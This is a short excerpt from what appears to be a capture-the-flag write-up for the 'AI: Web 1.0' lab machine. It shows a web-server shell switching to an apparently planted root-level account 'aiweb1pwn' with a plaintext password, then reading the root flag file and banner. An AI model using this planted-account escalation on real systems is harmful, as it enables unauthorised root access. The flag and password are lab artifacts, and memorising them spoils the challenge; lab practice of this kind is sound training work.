 www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ su aiweb1pwn
<443290o2sdf92213/se3reTdir777/uploads$ su aiweb1pwn
Password: MyEvilPass_f908sdaf9_sadfasf0sa
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
flag.txt
# cat flag.txt
####################################################
# #
# AI: WEB 1.0 #
# #
# Congratulation!!! #
# #
# Thank you for penetrate my system. #
# #
# Hope you enjoyed this. #
# #
# #
# flag{cbe5831d864cbc2a104e2c2b9dfb50e5acbdee71} #
# #
####################################################
#